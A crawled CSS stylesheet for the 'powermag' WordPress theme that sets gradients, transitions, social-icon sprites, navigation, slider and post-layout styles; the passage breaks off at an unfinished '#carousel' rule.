.ui-widget-header{background: #3e3e3e;}
.ui-dialog-titlebar{color:#00a0d2; font-size:15px; font-weight:normal;}

--- FILE ---
content_type: text/css
request_url: https://www.deliremadagascar.com/wp-content/themes/powermag/css/less.css?ver=all
body_size: 107346
content:
.Round {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.Trans {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.TransFast {
  -webkit-transition: all 0.18s ease-in-out;
  -moz-transition: all 0.18s ease-in-out;
  -o-transition: all 0.18s ease-in-out;
  -ms-transition: all 0.18s ease-in-out;
  transition: all 0.18s ease-in-out;
}
.TransUltraFast {
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.Angle {
  background: -moz-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(51,51,51,0)),color-stop(50%,rgba(63,255,0,0)),color-stop(51%,#8cc63f),color-stop(83%,#8cc63f),color-stop(100%,#8cc63f));
  background: -webkit-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: -o-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: -ms-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: linear-gradient(135deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
}
.Angle2 {
  background: -moz-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,#8cc63f),color-stop(50%,#8cc63f),color-stop(51%,rgba(10,14,10,0)),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -o-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -ms-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: linear-gradient(135deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
}
.AngleInverse {
  background: -moz-linear-gradient(45deg,#8cc63f 0%,#8cc63f 50%,#8cc63f 51%,#8cc63f 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(50%,rgba(0,0,0,0)),color-stop(51%,#8cc63f),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
  background: -o-linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
  background: -ms-linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
  background: linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
}
.AngleFooter {
  background: -moz-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(0,0,0,0.4)),color-stop(50%,rgba(0,0,0,0.4)),color-stop(51%,rgba(10,14,10,0)),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -o-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -ms-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: linear-gradient(135deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
}
.Box-shadow {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.Shadow {
  -moz-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px rgba(0,0,0,0.2);
}
.Inset {
  -webkit-box-shadow: inset 10px 10px 10px #000;
  -moz-box-shadow: inset 10px 10px 10px #000;
  -o-box-shadow: inset 10px 10px 10px #000;
  box-shadow: inset 2px 2px 6px #999;
}
.Modal {
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.8);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
}
.Soft-shadow {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.Soft-shadow-erase {
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.Unbox {
  padding: 0;
  background: none;
  border: none;
}
body {
  word-wrap: break-word;
}
#main {
  visibility: hidden;
  position: relative;
}
#main .spinner {
  position: absolute;
  top: 200px;
  left: 49.2%;
  width: 20px;
  height: 20px;
  visibility: visible;
  background: url(../images/spinner.gif) 50% 50% no-repeat;
}
#full-top {
  padding: 20px 0;
}
#logo {
  float: left;
}
#top-ad {
  margin-left: 30px;
  float: left;
}
#full-bar {
  padding: 6px 0 3px 0;
  margin-bottom: 10px;
  z-index: 30;
}
#full-bar form,
#full-bar input[type="text"] {
  margin: 0;
}
#full-bar #searchform input {
  width: 70%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#full-bar #searchform input:focus,
#full-bar #searchform:hover input {
  width: 100%;
}
.branding {
  float: left;
}
.utilities {
  float: right;
}
.utilities ul {
  text-align: right;
  list-style: none;
  margin: 0;
  text-transform: uppercase;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 16px;
  font-size: 1rem;
}
.utilities li {
  display: inline-block;
}
.utilities li a {
  text-decoration: none;
}
.utilities.footer ul li a:hover {
  color: rgba(0,0,0,0.5);
}
.util-menu li,
.footer-menu li {
  padding-right: 5px;
}
.util-menu li:last-child,
.footer-menu li:last-child {
  padding-right: 0;
}
.footer-menu {
  padding-top: 5px;
}
.footer-menu li a {
  text-decoration: none;
  padding-top: 10px;
}
ul.socials {
  clear: both;
  margin: 15px 0 -7px;
}
ul.socials a {
  position: relative;
  float: left;
  width: 26px;
  height: 26px;
  overflow: hidden;
}
ul.socials .sprite-socials {
  background-image: url(../images/socials/sprite-socials.png);
  width: 26px;
  height: 26px;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
ul.socials .sprite-behance {
  background-position: 0 0;
}
ul.socials .sprite-behance:hover {
  background-position: 0px -26px;
}
ul.socials .sprite-delicious {
  background-position: -27px 0;
}
ul.socials .sprite-delicious:hover {
  background-position: -27px 26px;
}
ul.socials .sprite-deviant {
  background-position: -54px 0;
}
ul.socials .sprite-deviant:hover {
  background-position: -54px 26px;
}
ul.socials .sprite-digg {
  background-position: -81px 0;
}
ul.socials .sprite-digg:hover {
  background-position: -81px 26px;
}
ul.socials .sprite-dribbble {
  background-position: -108px 0;
}
ul.socials .sprite-dribbble:hover {
  background-position: -108px 26px;
}
ul.socials .sprite-facebook {
  background-position: -135px 0;
}
ul.socials .sprite-facebook:hover {
  background-position: -135px 26px;
}
ul.socials .sprite-flickr {
  background-position: -162px 0;
}
ul.socials .sprite-flickr:hover {
  background-position: -162px 26px;
}
ul.socials .sprite-forrst {
  background-position: -189px 0;
}
ul.socials .sprite-forrst:hover {
  background-position: -189px 26px;
}
ul.socials .sprite-gplus {
  background-position: -216px 0;
}
ul.socials .sprite-gplus:hover {
  background-position: -216px 26px;
}
ul.socials .sprite-grooveshark {
  background-position: -243px 0;
}
ul.socials .sprite-grooveshark:hover {
  background-position: -243 26px;
}
ul.socials .sprite-lastfm {
  background-position: -270px 0;
}
ul.socials .sprite-lastfm:hover {
  background-position: -270px 26px;
}
ul.socials .sprite-linkedin {
  background-position: -297px 0;
}
ul.socials .sprite-linkedin:hover {
  background-position: -297px 26px;
}
ul.socials .sprite-myspace {
  background-position: -324px 0;
}
ul.socials .sprite-myspace:hover {
  background-position: -324px 26px;
}
ul.socials .sprite-pinterest {
  background-position: -351px 0;
}
ul.socials .sprite-pinterest:hover {
  background-position: -351px 26px;
}
ul.socials .sprite-rss {
  background-position: -378px 0;
}
ul.socials .sprite-rss:hover {
  background-position: -378px 26px;
}
ul.socials .sprite-skype {
  background-position: -405px 0;
}
ul.socials .sprite-skype:hover {
  background-position: -405px 26px;
}
ul.socials .sprite-tumblr {
  background-position: -432px 0;
}
ul.socials .sprite-tumblr:hover {
  background-position: -432px 26px;
}
ul.socials .sprite-twitter {
  background-position: -459px 0;
}
ul.socials .sprite-twitter:hover {
  background-position: -459px 26px;
}
ul.socials .sprite-vimeo {
  background-position: -486px 0;
}
ul.socials .sprite-vimeo:hover {
  background-position: -486px 26px;
}
ul.socials .sprite-youtube {
  background-position: -513px 0;
}
ul.socials .sprite-youtube:hover {
  background-position: -513px 26px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  ul.socials .sprite-socials {
    background-image: url(../images/socials/sprite-socials@2x.png);
    background-size: 539px 52px;
  }
}
.boxed,
#respond {
  padding: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.boxed .widget ul li,
#respond .widget ul li {
  background: rgba(0,0,0,0.05);
}
.boxed-title {
  padding: 20px 20px 12px 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  margin-bottom: 20px;
}
.boxed-title span {
  color: rgba(0,0,0,0.5);
}
#full-site-info {
  padding: 20px 0;
  font-size: 11.008px;
  font-size: .688rem;
}
#full-site-info p {
  margin: 0;
  padding-top: 7px;
}
#footer-logo {
  padding-right: 10px;
  float: left;
}
.site-title {
  font-size: 58px;
  font-size: 3.625rem;
}
.site-title a {
  color: #e6e6e6;
}
.site-title a:hover {
  color: white;
}
.site-description {
  font-size: 12px;
  font-size: .75rem;
  text-transform: uppercase;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  line-height: 12px;
  margin: 0;
  color: #666;
}
#collapse-trigger {
  position: absolute;
  right: 0;
  top: 0px;
  width: 25px;
  height: 50px;
  cursor: pointer;
  padding-left: 30px;
  padding-top: 5px;
  z-index: 30;
}
#collapse-trigger a {
  color: rgba(0,0,0,0.5);
  text-decoration: none;
}
#full-collapsible {
  -webkit-box-shadow: inset 10px 10px 10px #000;
  -moz-box-shadow: inset 10px 10px 10px #000;
  -o-box-shadow: inset 10px 10px 10px #000;
  box-shadow: inset 2px 2px 6px #999;
}
.hidden-box {
  text-align: center;
}
#newsletter .hidden-box-inner {
  padding: 20px 0 0 0;
}
#newsletter h2 {
  padding: 0;
  margin: 0;
  display: inline-block;
}
#newsletter h2 small {
  color: rgba(0,0,0,0.5);
}
#newsletter .newsletter-form {
  padding-top: 10px;
}
#newsletter .collapsible-custom {
  padding-bottom: 20px;
  text-align: left;
}
#full-footer {
  margin-top: 40px;
}
.footer-item {
  margin-top: 40px;
  margin-bottom: 40px;
}
#nav-wrap-sticky-wrapper {
  z-index: 21;
}
@media (max-width: 1199px) {
  #nav-wrap-sticky-wrapper {
    height: auto !important;
  }
}
#nav-wrap {
  z-index: 121;
  padding: 0 20px 10px 20px;
  margin-left: -20px;
  margin-right: -20px;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
#nav-wrap .row {
  margin-bottom: 10px;
}
.pm-sticky-nav  #nav-wrap {
  background: rgba(40,40,40,0.97);
  box-shadow: 0 5px 10px rgba(0,0,0,0.5);
}
.pm-sticky-nav  #nav-wrap .row {
  margin-bottom: 0px;
}
.pm-sticky-nav .main-navigation ul li {
  margin-top: 10px;
  margin-left: -1px;
  margin-right: 9px;
  border: 1px dotted rgba(255,255,255,0.13);
}
.pm-sticky-nav .main-navigation ul ul li {
  margin: 0;
  border: none;
}
.pm-sticky-nav .date {
  background: #282828;
  border: 1px dotted rgba(255,255,255,0.13);
}
.pm-sticky-nav .date a {
  color: rgba(255,255,255,0.5);
}
.pm-sticky-nav .date a:hover {
  color: rgba(255,255,255,0.9);
}
.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 24px;
  font-size: 1.5rem;
  text-transform: uppercase;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation li {
  position: relative;
  float: left;
  margin: 10px 10px 0 0;
}
.main-navigation li:last-child {
  margin-right: 0;
}
.main-navigation li ul ul li {
  margin: 0;
}
.main-navigation .sub-menu li {
  margin-right: 0;
}
.main-navigation a {
  display: inline-block;
  text-decoration: none;
  padding: 12px 20px 8px;
}
.main-navigation ul ul {
  border-bottom: 2px solid rgba(0,0,0,0.1);
  display: none;
  float: left;
  position: absolute;
  top: 40px;
  left: 0;
  z-index: 99999;
  font-size: 16px;
  font-size: 1rem;
  text-transform: capitalize;
}
.main-navigation ul ul span.corner {
  display: none;
}
.main-navigation ul ul ul {
  left: 100%;
  top: 0;
}
.main-navigation ul ul ul a {
  background: rgba(0,0,0,0.5);
}
.main-navigation ul ul ul a:hover {
  background: rgba(0,0,0,0.6);
}
.main-navigation ul ul a {
  width: 200px;
}
.main-navigation .first-item a {
  color: rgba(255,255,255,0.65);
}
.main-navigation .first-item a:hover {
  color: #fff;
}
.sf-sub-indicator {
  color: rgba(255,255,255,0.5);
}
.main-navigation ul ul li {
  border-bottom: 1px dotted rgba(255,255,255,0.5) !important;
  margin: 0;
}
.main-navigation li > a {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.main-navigation li:hover > a {
  background: rgba(0,0,0,0.5);
}
.main-navigation ul li:hover > ul {
  display: block;
}
small.nav_desc {
  display: none;
}
.corner {
  display: inline-block;
  width: 12px;
  height: 12px;
  position: absolute;
  right: 0;
  bottom: 0;
}
.menu-toggle {
  cursor: pointer;
  padding: 10px 20px 5px;
}
.menu-toggle i {
  float: right;
  font-size: 24px;
  font-size: 1.5rem;
}
.main-small-navigation .menu,
.main-small-navigation .corner {
  display: none;
}
.main-small-navigation h1 {
  margin: 0;
  margin-bottom: 3px;
}
.main-small-navigation ul {
  margin: 0;
  list-style-type: none;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 16px;
  font-size: 1rem;
}
.main-small-navigation ul li a {
  display: block;
  margin-bottom: 1px;
  padding: 7px 20px 3px;
  text-decoration: none;
}
.main-small-navigation ul li a:hover {
  background: rgba(0,0,0,0.1) !important;
}
.main-small-navigation ul.sub-menu li a {
  background: transparent;
}
.main-small-navigation ul.sub-menu li a .sf-sub-indicator {
  color: rgba(0,0,0,0.5) !important;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.main-small-navigation .sf-sub-indicator {
  color: rgba(0,0,0,0.5) !important;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.classic-blog h1.entry-title,
.single h1.entry-title,
.archive h1.entry-title,
.page h1.entry-title,
.search h1.entry-title {
  margin-bottom: -5px;
}
.classic-blog .entry-title.no-featured,
.single .entry-title.no-featured,
.archive .entry-title.no-featured,
.page .entry-title.no-featured,
.search .entry-title.no-featured {
  margin-top: 50px;
}
.classic-blog .cat-angle.no-featured,
.single .cat-angle.no-featured,
.archive .cat-angle.no-featured,
.page .cat-angle.no-featured,
.search .cat-angle.no-featured {
  display: none;
}
.classic-blog .in-content-featured .entry-img img.wp-post-image,
.single .in-content-featured .entry-img img.wp-post-image,
.archive .in-content-featured .entry-img img.wp-post-image,
.page .in-content-featured .entry-img img.wp-post-image,
.search .in-content-featured .entry-img img.wp-post-image {
  min-width: inherit;
  width: 50%;
  float: left;
  margin: 4px 20px 15px 0;
}
.classic-blog .in-content-featured .entry-img .fluid-width-video-wrapper,
.single .in-content-featured .entry-img .fluid-width-video-wrapper,
.archive .in-content-featured .entry-img .fluid-width-video-wrapper,
.page .in-content-featured .entry-img .fluid-width-video-wrapper,
.search .in-content-featured .entry-img .fluid-width-video-wrapper {
  margin-bottom: 20px;
}
.classic-blog .entry-img,
.single .entry-img,
.archive .entry-img,
.page .entry-img,
.search .entry-img {
  position: relative;
}
.classic-blog .entry-img-src a,
.single .entry-img-src a,
.archive .entry-img-src a,
.page .entry-img-src a,
.search .entry-img-src a {
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.classic-blog .entry-img-info,
.single .entry-img-info,
.archive .entry-img-info,
.page .entry-img-info,
.search .entry-img-info {
  position: absolute;
  top: 20px;
  left: 0;
  font-size: 12px;
  font-size: .75rem;
}
.classic-blog .entry-img-info a,
.single .entry-img-info a,
.archive .entry-img-info a,
.page .entry-img-info a,
.search .entry-img-info a {
  padding: 0 5px;
}
.classic-blog .entry-img-info .entry-posted-on,
.single .entry-img-info .entry-posted-on,
.archive .entry-img-info .entry-posted-on,
.page .entry-img-info .entry-posted-on,
.search .entry-img-info .entry-posted-on {
  background: rgba(34,34,34,0.9);
  display: block;
  padding: 5px 10px;
  float: left;
  color: white;
}
.classic-blog .entry-img-info .entry-posted-on a,
.single .entry-img-info .entry-posted-on a,
.archive .entry-img-info .entry-posted-on a,
.page .entry-img-info .entry-posted-on a,
.search .entry-img-info .entry-posted-on a {
  color: white;
}
.classic-blog .entry-img-info .flex-cat,
.single .entry-img-info .flex-cat,
.archive .entry-img-info .flex-cat,
.page .entry-img-info .flex-cat,
.search .entry-img-info .flex-cat {
  position: static;
  float: left;
  padding: 6px 6px 4px;
  margin-right: 1px;
}
.classic-blog .img-frame:hover .entry-img-info,
.single .img-frame:hover .entry-img-info,
.archive .img-frame:hover .entry-img-info,
.page .img-frame:hover .entry-img-info,
.search .img-frame:hover .entry-img-info {
  box-shadow: 1px 1px 2px rgba(34,34,34,0.2);
}
.classic-blog .entry-content,
.single .entry-content,
.archive .entry-content,
.page .entry-content,
.search .entry-content {
  margin-top: -5px;
}
.classic-blog .related-posts,
.single .related-posts,
.archive .related-posts,
.page .related-posts,
.search .related-posts {
  margin-bottom: 40px;
}
.classic-blog .related-posts h4,
.single .related-posts h4,
.archive .related-posts h4,
.page .related-posts h4,
.search .related-posts h4 {
  margin: 0 0 4px 0;
}
.classic-blog .related-posts .entry-info,
.single .related-posts .entry-info,
.archive .related-posts .entry-info,
.page .related-posts .entry-info,
.search .related-posts .entry-info {
  padding: 10px;
  width: auto;
}
.classic-blog .related-posts .entry-meta,
.single .related-posts .entry-meta,
.archive .related-posts .entry-meta,
.page .related-posts .entry-meta,
.search .related-posts .entry-meta {
  position: static;
}
.classic-blog .related-posts .entry-date,
.single .related-posts .entry-date,
.archive .related-posts .entry-date,
.page .related-posts .entry-date,
.search .related-posts .entry-date {
  color: rgba(0,0,0,0.5) !important;
}
.classic-blog .related-posts .pm-first,
.single .related-posts .pm-first,
.archive .related-posts .pm-first,
.page .related-posts .pm-first,
.search .related-posts .pm-first {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.page .boxed {
  padding-top: 40px;
}
.no-results h1.entry-title {
  margin-bottom: 20px;
}
.no-results p {
  margin-bottom: 20px !important;
}
footer.entry-meta {
  margin: 20px 0 40px;
  position: relative;
}
footer.entry-meta span,
footer.entry-meta a {
  display: inline-block;
  height: 29px;
  line-height: 30px;
  padding: 1px 10px 0;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  margin-right: 2px;
  margin-top: 2px;
}
footer.entry-meta a:hover {
  background: rgba(0,0,0,0.05);
  text-decoration: none;
}
footer.entry-meta ul {
  list-style: none;
  margin: 0;
  display: inline-block;
}
footer.entry-meta li {
  display: inline-block;
  margin-left: -4px;
}
footer.entry-meta li:first-child {
  margin-left: 0;
}
footer.entry-meta .edit-link {
  margin-left: -3px;
}
footer.entry-meta .edit-link a {
  background: none;
  padding: 0;
  margin: 0;
}
.archive p {
  margin: 0;
}
.archive footer.entry-meta {
  margin: 20px 0 40px;
}
@media (max-width: 767px) {
  .archive article .entry-img img {
    min-width: 100%;
  }
}
.social-share {
  list-style-type: none;
  margin: 0;
}
.social-share li {
  float: left;
  padding-right: 20px;
  position: relative;
}
.social-share li:last-child {
  padding-right: 0;
}
.social-share .twitter-share-button {
  width: 80px !important;
}
.social-share .fb-like span {
  width: 450px !important;
  overflow: visible !important;
  margin-right: -375px;
}
@media (max-width: 979px) {
  .social-share li {
    float: none;
    padding: 6px 0;
  }
  .social-share li .fb-like span {
    width: 250px !important;
    margin-right: auto;
  }
}
.taxonomy-description p {
  margin-bottom: 0;
  color: #666;
  font-style: italic;
  border-top: 1px dotted #ccc;
  padding-top: 10px;
}
.page-nav {
  float: right;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
}
.page-nav a {
  text-decoration: none;
}
.page-nav .page-numbers {
  margin-top: 20px;
  padding: 15px 20px !important;
  margin-left: 5px;
  display: inline-block;
}
.page-nav a:hover {
  background: rgba(0,0,0,0.1);
}
#comments .page-numbers {
  margin-bottom: 40px;
  cursor: pointer;
}
#comments #url {
  margin-bottom: 20px;
}
.page-featured-title {
  position: absolute;
  top: 10px;
  left: 0;
  background-color: rgba(34,34,34,0.9);
  padding: 13px 20px 7px;
  color: white;
}
.img-frame.no-thumb {
  background: url(../images/cross_light.png) white !important;
}
.no-thumb-img {
  background: url(../images/no_thumb.png) center 45% no-repeat;
  background-size: 65%;
  width: 100%;
  height: 190px;
  display: block;
}
.related-posts .no-thumb-img {
  height: 100px;
  background-size: 50%;
}
.related-posts .pm-icon {
  font-size: 32px;
  font-size: 2rem;
}
.classic-blog .no-thumb-img,
.archive .no-thumb-img,
.search .no-thumb-img {
  height: 260px;
  background: url(../images/no_thumb.png) center 60% no-repeat;
  background-size: 50%;
}
.home .panes-left .no-thumb-img {
  height: 70px;
  background-size: 50%;
}
.home .panes-left .pm-icon {
  font-size: 24px !important;
  font-size: 1.5rem !important;
  margin-top: -12px !important;
}
.widget .no-thumb-img,
.related-posts .no-thumb-img {
  height: 53px;
  background-size: 50%;
}
.widget .pm-icon,
.related-posts .pm-icon {
  font-size: 24px;
  font-size: 1.5rem;
  top: 50%;
  margin-top: -12px;
}
.widgetized-medium .no-thumb-img {
  height: 140px;
}
.pm_carousel_widget .no-thumb-img {
  height: 200px;
}
.pm-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -32px;
  font-size: 64px;
  font-size: 4rem;
  color: #f2f2f2;
  opacity: 0.8;
  cursor: pointer;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pm-icon i {
  position: relative;
  left: -50%;
}
.img-frame:hover .pm-icon {
  opacity: 0;
}
.home .site-content .pm-icon {
  font-size: 40px;
  font-size: 2.5rem;
  margin-top: -20px;
}
.classic-blog.home .site-content .pm-icon {
  font-size: 64px;
  font-size: 4rem;
}
.sliders {
  margin-bottom: 20px;
  position: relative;
}
.sliders .flex-cat {
  background: rgba(34,34,34,0.9);
}
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
}
.slides {
  margin: 0;
  padding: 0;
  list-style: none;
}
.flex-control-nav {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none !important;
  position: absolute !important;
  display: block !important;
  top: 20px !important;
  background: rgba(34,34,34,0.9) !important;
  height: 25px !important;
  padding: 5px 5px 0 !important;
  z-index: 11 !important;
}
.flex-control-nav li {
  margin: 0 3px !important;
  display: inline-block !important;
  zoom: 1 !important;
  text-indent: -9999px !important;
  *display: inline !important;
}
@-moz-document url-prefix() {
  .flex-control-nav {
    height: 22px !important;
    padding: 8px 5px 0 !important;
  }
}
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
  *height: 0;
}
.flex-direction-nav a {
  width: 30px;
  height: 30px;
  margin: 4px 0 0;
  display: block;
  background: url(../images/bg_direction_nav.png) no-repeat 0 0;
  position: absolute;
  top: 14px;
  z-index: 10;
  cursor: pointer;
  text-indent: -9999px;
  opacity: 0;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.flex-direction-nav .flex-next {
  background-position: 100% 0;
  top: 0px;
  right: 0px;
}
.flex-direction-nav .flex-prev {
  top: 0px;
  right: 25px;
}
.flex-direction-nav .flex-disabled {
  opacity: .3 !important;
  filter: alpha(opacity=30);
  cursor: default;
}
.flexslider {
  position: relative;
  zoom: 1;
}
.flexslider .slides {
  zoom: 1;
}
.flexslider .slides > li {
  display: none;
  position: relative;
}
.flexslider .slides img {
  width: 100%;
  display: block;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
.slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .slides {
  display: block;
}
* html .slides {
  height: 1%;
}
.no-js .slides > li:first-child {
  display: block;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
  opacity: 1;
}
.flexslider:hover .flex-next,
.flexslider:hover .flex-prev {
  opacity: 0.8;
  top: 12px;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  cursor: pointer;
  box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
}
.flex-control-paging li a.flex-active {
  cursor: default;
}
.flex-control-paging li a:hover {
  background: #fff;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .7;
  cursor: pointer;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
.flex-caption {
  position: absolute;
  bottom: 20px;
  right: 0;
  overflow: auto;
  background: rgba(34,34,34,0.9);
  color: white;
  padding: 10px 15px;
  width: 80%;
  text-align: right;
}
.flex-caption h1 {
  font-size: 22px;
  font-size: 1.375rem;
  line-height: 22px;
}
.flex-caption p {
  margin-bottom: 0;
}
.flex-caption a {
  color: #e6e6e6;
  text-decoration: none;
}
.flex-caption a:hover {
  color: white;
  text-shadow: 0px 0px 2px rgba(255,255,255,0.3);
}
.flex-cat {
  position: absolute;
  top: 20px;
  left: 0;
  padding: 6px 10px 4px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.250rem;
  z-index: 1;
}
.flex-cat a {
  color: #e6e6e6;
}
.flex-cat a:hover {
  color: white;
  text-decoration: none;
  text-shadow: 0px 0px 2px rgba(255,255,255,0.3);
}
.slider2 .flex-control-nav {
  left: auto;
  right: 0;
}
.slider2 .flex-caption {
  right: auto;
  left: 0;
  text-align: left;
}
.slider2 .flex-cat {
  left: auto;
  right: 0;
}
.slider2 .flex-next {
  left: 25px;
}
.slider2 .flex-prev {
  left: 0px;
}
.cat-angle {
  width: 20px;
  height: 20px;
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
}
.wpb_flexslider {
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.wpb_flexslider .entry-content img {
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.wpb_flexslider .flex-control-nav {
  left: 1px;
}
@media (min-width: 1199px) {
  .flexslider.span5 .slides li {
    height: 358px;
    overflow: hidden;
  }
  .flexslider.span6 .slides li {
    height: 434px;
    overflow: hidden;
  }
  .flexslider.span10 .slides li {
    height: 342px;
    overflow: hidden;
  }
  .flexslider.span12 .slides li {
    height: 434px;
    overflow: hidden;
  }
  .archive .flexslider.span6 .slides li {
    height: 350px;
    overflow: hidden;
  }
  .archive .flexslider.span8 .slides li {
    height: 472px;
    overflow: hidden;
  }
}
#carousel {
